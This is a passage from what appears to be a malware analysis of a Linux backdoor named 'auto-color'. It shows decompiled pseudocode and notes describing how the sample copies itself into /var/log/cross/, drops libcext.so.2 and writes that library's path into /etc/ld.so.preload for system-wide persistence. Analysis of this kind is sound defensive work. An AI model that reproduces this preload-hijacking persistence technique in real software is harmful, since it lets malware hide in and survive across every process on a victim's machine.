 v3 = mw_construct_libcext_path();
mw_allocate_copy_string(&var_libcext_path, v3);
mw_buffer_init(v25);
mw_string_decryption(&v27, &unk_2AA39); // /etc/ld.so.preload
var_preload_path = mw_ptr_dereference(&v27);
mw_allocate_copy_string(v25, var_preload_path);
mw_wrap_free_object_memory(&v27);
mw_buffer_init(v26);
mw_string_decryption(&v27, &unk_2AA4D); // /etc/ld.so.preload.bak
v5 = mw_ptr_dereference(&v27);
mw_allocate_copy_string(v26, v5);
mw_wrap_free_object_memory(&v27);
v6 = mw_ptr_dereference(v22);
mw_wrap_unlink(v6);
v7 = mw_ptr_dereference(&var_libcext_path);
mw_wrap_unlink(v7);
v8 = mw_ptr_dereference(v25);
mw_wrap_unlink(v8);
target_path = mw_ptr_dereference(v22);
current_path = mw_ptr_dereference(var_exe_path);
mw_copy_excutable(current_path, target_path, 0x241u, 0x1EDu);
ptr_libcext_path = mw_ptr_dereference(&var_libcext_path);
v19 = mw_write_file(ptr_libcext_path, dropped_file_buf, 0x8968uLL, 0x1EDu);// rwx permission
if ( !v19 )
{
v12 = v24;
ptr_libcext_path_1 = var_libcext_path;
ptr_preload_path = mw_ptr_dereference(v25);
v20 = mw_write_file(ptr_preload_path, ptr_libcext_path_1, v12, 0x1A4u);// rw permission
if ( v20 )
It builds the path to libcext.so.2 by getting the base library dir
with. dladdr() , It then appends the libcext.so.2,
returning a path "/lib/x86_64-linux-gnu/libcext.so.2".
It copies itself to a system directory (/var/log/cross/) and
renames the binary to “auto-color”.
Add the libcext.so.2 path to /etc/ld.so.preload, forcing the system to load it
into every process for persistence .